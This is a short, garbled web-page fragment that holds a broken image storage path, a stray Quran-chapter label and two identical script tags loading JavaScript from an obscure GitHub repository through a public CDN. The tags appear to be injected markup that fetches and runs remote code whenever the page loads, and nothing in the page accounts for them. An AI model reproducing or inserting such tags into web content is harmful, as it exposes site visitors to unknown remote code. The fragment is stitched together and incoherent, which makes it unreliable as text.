 ( - Al-Qasas-396)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  